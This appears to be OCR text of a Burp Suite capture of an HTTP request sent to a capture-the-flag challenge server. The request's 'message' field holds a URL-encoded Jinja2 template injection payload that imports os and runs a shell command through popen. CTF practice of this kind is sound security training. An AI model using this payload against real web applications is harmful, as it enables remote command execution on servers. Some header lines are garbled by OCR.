 Request Response
Pretty Raw Hex \n
1 POST /app/send HTTP/1.1
2 Host: node1.hgame.vidar.club:31443
3 Content-Length: 127
4 Cache-Control: max-age=0
5 Origin: http://node1.hgame.vidar.club:31443
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
=0.7
10 Referer: http://node1.hgame.vidar.club:31443/app/index?status=Send%20successfully!!
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: session=
5mlcF3YmTH5guCjRcSjDo9MJberge
14 Connection: close
15
16 message=%7B%7Bcycler.__init__.__globals__.__builtins__%5B%27__import__%27%5D%28%27os%27%29.popen%28%27ls%27%29.read%28%29%7D%7D